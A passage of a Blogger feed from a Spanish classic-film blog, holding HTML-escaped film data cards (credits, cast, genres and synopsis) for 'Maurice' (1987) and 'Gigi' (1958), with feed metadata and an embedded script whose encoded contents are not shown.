src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMZB4TvadmijzUfIOZVyU2rSSXY3jHb5v3u1q2wiRMsONBDcH-wkTGJ_LFonG9PYae7nP1AdMvWfTsIsdfI9VBR3b6repMKyCfmGky5Ybzh9exb_JZ_fnKU1Hk7B1cv6TKz4-mRXqglKgSPbALRPbf0MguXQsG1U3jCo5wOimCoHLc-aX8a1Lxcx3tzQ\/s320\/lumiere.jpg\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EMaurice\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1987\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E140 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Reino Unido\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/GB.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=James%20Ivory\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"James Ivory\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Ivory\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJames Ivory,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EKit Hesketh-Harvey.\u003C\/span\u003E\u003Cspan style=\"color: #777777;\"\u003E\u0026nbsp;Novela:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EE. M. Forster\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ERichard Robbins\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EPierre Lhomme\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Hugh%20Grant\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Hugh Grant\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHugh Grant\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Simon%20Callow\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Simon Callow\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ESimon Callow\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=James%20Wilby\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"James Wilby\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJames Wilby\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Denholm%20Elliott\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Denholm Elliott\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDenholm Elliott\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ben%20Kingsley\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ben Kingsley\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBen Kingsley\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Rupert%20Graves\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Rupert Graves\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERupert Graves\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Billie%20Whitelaw\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Billie Whitelaw\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBillie Whitelaw\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Barry%20Foster\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Barry Foster\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBarry Foster\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Patrick%20Godfrey\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Patrick Godfrey\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPatrick Godfrey\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mark%20Tandy\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Mark Tandy\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMark Tandy\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Helena%20Mitchell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Helena Mitchell\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHelena Mitchell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Phoebe%20Nicholls\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Phoebe Nicholls\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPhoebe Nicholls\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kitty%20Aldridge\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Kitty Aldridge\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKitty Aldridge\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Judy%20Parfitt\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Judy Parfitt\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJudy Parfitt\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMerchant Ivory Production,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ECinecom Pictures,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EFilm Four International\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=RO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERomance\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=424086\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EDrama romántico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=810643\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EHomosexualidad\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=168876\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 1910-1919\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1417\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de E. M. Forster\"\u003EAdaptaciones de E. M. Forster\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EGran Bretaña, principios del siglo XX. Cuando el joven Maurice (James Willby) va a la Universidad, se enamora de Clive (Hugh Grant), uno de sus compañeros de clase. Juntos viven un romance que mantienen en secreto. Sin embargo, Clive, para evitar habladurías y normalizar su vida, decide casarse con una joven. Maurice, por su parte, seguirá manteniendo relaciones secretas con otros hombres, aunque no será lo mismo.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02204403806807105304904407904106507907902207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/2485025727833698288\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/05\/maurice-1987-hdtv.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2485025727833698288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/2485025727833698288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/05\/maurice-1987-hdtv.html","title":"Maurice (1987) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMZB4TvadmijzUfIOZVyU2rSSXY3jHb5v3u1q2wiRMsONBDcH-wkTGJ_LFonG9PYae7nP1AdMvWfTsIsdfI9VBR3b6repMKyCfmGky5Ybzh9exb_JZ_fnKU1Hk7B1cv6TKz4-mRXqglKgSPbALRPbf0MguXQsG1U3jCo5wOimCoHLc-aX8a1Lxcx3tzQ\/s72-c\/lumiere.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7484341568282088694"},"published":{"$t":"2021-09-12T10:09:00.001+02:00"},"updated":{"$t":"2021-09-12T10:09:25.513+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1958"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Años 1900 (circa)"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Gigi (1958) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY1pWVGeXSEVZu2q8JLfA-iVplakNLhnT1-IDApZQr6bEJRLdC5frdhFjiCJgL7SWWhGgv8Bq1GLV3Vc__KvDWFQZ8x0TCoXeTlzHOy7sFgNJW8Nsz3yB6OV3GCzCNWvcHzS9KLMOK8zVU\/s1754\/giggi.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY1pWVGeXSEVZu2q8JLfA-iVplakNLhnT1-IDApZQr6bEJRLdC5frdhFjiCJgL7SWWhGgv8Bq1GLV3Vc__KvDWFQZ8x0TCoXeTlzHOy7sFgNJW8Nsz3yB6OV3GCzCNWvcHzS9KLMOK8zVU\/s320\/giggi.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EGigi\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1958\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E116 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Vincente%20Minnelli\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Vincente Minnelli\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVincente Minnelli\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EAlan Jay Lerner.\u003C\/span\u003E\u003Cspan style=\"color: #777777;\"\u003E\u0026nbsp;Obra:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EColette\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EFrederick Loewe\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJoseph Ruttenberg\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Leslie%20Caron\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Leslie Caron\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELeslie Caron\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Maurice%20Chevalier\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Maurice Chevalier\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMaurice Chevalier\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Louis%20Jourdan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Louis Jourdan\"\u003E\u003Cspan 